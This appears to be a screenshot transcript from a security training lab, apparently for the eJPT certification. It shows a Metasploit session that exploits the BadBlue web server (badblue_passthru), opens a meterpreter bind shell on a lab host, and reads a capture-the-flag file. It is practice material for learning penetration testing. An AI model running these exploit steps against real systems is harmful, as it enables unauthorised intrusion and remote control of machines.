 GPT Exploit and Chill Text Networking Content Dev Security eJPT GCIH CISSP
1
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ ×
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.3.28.41
RHOSTS ⇒ 10.3.28.41
msf6 exploit(windows/http/badblue_passthru) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD ⇒ windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.3.28.41:4444
[*] Sending stage (176198 bytes) to 10.3.28.41
[*] Meterpreter session 2 opened (10.3.31.247:49312 → 10.3.28.41:4444 via session 1) at 2025-05-15 08:32:34 +0530
meterpreter > shell
Process 5740 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\BadBlue\EE>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018 06:56 AM <DIR> EFI
04/07/2021 08:03 AM 32 flag.txt
05/13/2020 05:58 PM <DIR> PerfLogs
11/07/2020 07:47 AM <DIR> Program Files
04/07/2021 08:01 AM <DIR> Program Files (x86)
11/07/2020 08:15 AM <DIR> Users
11/07/2020 12:42 AM <DIR> Windows
1 File(s) 32 bytes
6 Dir(s) 16,002,928,640 bytes free
C:\>type flag.txt
type flag.txt
c46d12f28d87ae0b92b05ebd9fb8e817
C:\>